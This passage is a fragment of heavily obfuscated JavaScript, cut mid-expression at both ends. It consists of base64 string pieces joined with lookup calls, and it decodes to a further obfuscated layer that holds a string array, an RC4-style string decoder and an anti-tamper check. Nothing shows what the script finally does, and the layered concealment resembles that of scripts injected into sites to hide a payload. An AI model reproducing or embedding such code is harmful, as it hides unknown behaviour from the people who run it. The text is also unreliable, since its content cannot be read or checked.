'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0RsaF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQVAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x296)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0ooMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0oo